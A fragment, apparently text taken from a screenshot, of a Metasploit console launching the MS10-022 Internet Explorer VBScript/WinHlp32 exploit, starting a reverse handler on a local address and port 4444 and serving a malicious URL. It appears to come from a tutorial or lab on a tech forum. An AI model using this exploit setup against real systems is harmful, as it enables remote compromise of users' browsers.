 File Edit View Bookmarks Settings Help

msf exploit(ms10_022_ie_vbscript_winhlp32) > exploit
[*] Exploit running as background job.

[*] Started reverse handler on 192.168.0.105:4444
msf exploit(ms10_022_ie_vbscript_winhlp32) >
[*] Using URL: http://192.168.0.105:80/
[*] Server started.
msf exploit(ms10_022_ie_vbscript_winhlp32) >

root : sh

@稀土掘金技术社区